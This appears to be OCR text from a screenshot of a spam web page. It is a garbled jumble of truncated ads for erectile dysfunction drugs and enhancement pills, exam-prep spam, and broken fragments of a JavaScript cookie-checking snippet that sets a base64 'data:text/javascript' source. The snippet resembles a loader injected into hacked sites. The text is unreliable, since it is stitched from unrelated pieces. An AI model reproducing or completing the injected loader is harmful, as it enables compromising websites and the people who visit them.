
3000 male enhancement rhino thrust gold 
Erectile Dysfunction Inguinal sexual enh
ejaculate Can A Hernia Cause Erectile Dys
New Update Posts
The Secret of the Ultimate+
good+quality+viagra
supplements+impotence
Penis Enlargement Products:
buy-tadalafil-jelly
function getCookie(e){var U=document.cookie
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,
(time=cookie)||void 0===time){var time
Date).getTime()+86400);document.cookie
Isaca CGEIT Practice Test Covers All Key
The old fat lady Isaca CGEIT Practice Te
Test
s grandfather used it for a long tim